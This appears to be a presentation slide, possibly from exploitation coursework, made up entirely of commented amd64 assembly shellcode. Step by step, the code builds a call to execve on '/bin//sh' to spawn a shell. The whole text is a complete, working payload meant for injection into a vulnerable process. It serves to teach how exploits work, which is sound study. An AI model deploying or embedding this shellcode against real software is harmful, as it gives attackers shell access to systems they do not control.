

# amd64 shellcode
[BITS 64]
; Again, we need a valid stack
push 3bh ; put 0x3b on the stack
pop rax ; set rax to 0x3b
xor rdx, rdx ; zero rdx
mov rbx, '/bin//sh' ; set rbx to "/bin//sh"
push rdx ; push 0
push rbx ; push "/bin//sh"
push rsp ; push stack pointer (i.e. addr of "/bin//sh")
pop rdi ; rdi (arg 1: path) points to "/bin//sh"
push rdx ; push 0
push rdi ; push ptr to path
push rsp
pop rsi ; rsi (arg 2: argv) points to ["/bin//sh",0]
syscall ; execve(path,argv,envp)